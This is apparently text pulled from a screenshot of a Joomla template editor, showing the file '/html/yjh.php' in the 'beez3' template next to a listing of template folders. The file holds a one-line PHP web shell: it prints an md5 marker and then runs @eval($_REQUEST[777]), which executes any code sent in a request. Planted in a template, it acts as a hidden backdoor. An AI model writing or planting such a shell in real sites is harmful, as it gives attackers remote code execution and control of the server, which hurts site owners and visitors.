 Editing file "/html/yjh.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php
yjh.php
images
Press F10 to toggle Full Screen editing.
1 <?php
2 echo md5("123456");
3 @eval($_REQUEST[777]);
4 ?>